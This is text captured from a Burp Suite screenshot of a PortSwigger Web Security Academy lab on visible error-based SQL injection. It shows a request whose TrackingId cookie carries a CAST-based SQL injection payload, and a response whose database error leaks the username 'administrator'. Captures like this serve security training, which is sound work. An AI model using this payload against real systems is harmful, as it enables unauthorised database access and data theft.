 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
Bah7zx13ipCrVDHwkum78wAaFuN3gQRi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Done